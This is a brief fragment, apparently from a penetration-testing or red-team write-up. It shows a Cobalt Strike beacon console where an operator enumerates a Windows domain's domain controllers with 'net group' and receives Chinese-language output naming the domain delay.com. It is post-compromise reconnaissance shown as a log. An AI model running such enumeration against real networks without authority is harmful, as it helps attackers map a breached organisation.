 beacon> net group "domain controllers" /domain
[-] net error: argument '"domain' is not a \\target
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 delay.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
DC$